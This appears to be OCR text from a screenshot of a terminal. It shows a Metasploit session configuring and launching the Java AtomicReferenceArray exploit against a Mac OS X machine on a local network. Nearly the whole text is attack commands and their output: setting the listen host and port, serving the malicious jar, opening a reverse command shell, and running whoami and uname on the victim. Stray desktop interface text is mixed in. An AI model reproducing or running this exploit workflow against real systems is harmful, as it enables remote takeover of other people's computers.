 root@ERROR: ~
File Edit View Terminal Help
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_atomicreferencearray) > set srvport 80
srvport => 80
msf exploit(java_atomicreferencearray) > set uripath /
uripath => /
msf exploit(java_atomicreferencearray) > set lport 7777
lport => 7777
msf exploit(java_atomicreferencearray) > set lhost 192.168.58.1
lhost => 192.168.58.1
msf exploit(java_atomicreferencearray) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.58.1:7777
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.1.21:80/
[*] Server started.
msf exploit(java_atomicreferencearray) > [*] 192.168.58.138:49159 - Sending Java AtomicReferenceArray Type Violation Vulnerability
[*] Generated jar to drop (5256 bytes).
[*] 192.168.58.138:49162 - sending jar...
[*] 192.168.58.138:49162 - sending jar...
[*] Sending stage (2976 bytes) to 192.168.58.138
[*] Command shell session 1 opened (192.168.58.1:7777 -> 192.168.58.138:49165) at 2012-04-08 16:48:52 +0700
msf exploit(java_atomicreferencearray) > sessions -i 1
[*] Starting interaction with 1...
whoami
mayaseven
uname -a
Darwin Skynet.local 10.7.0 Darwin Kernel Version 10.7.0: Sat Jan 29 15:17:16 PST 2011; root:xnu-1504.9.37~1/RELEASE_I386 i386
Applications Places System Mac OS Snow Leopard ... root@ERROR: ~ 2NE1 - "LONELY" [HD ... USA Sun Apr 8, 16:49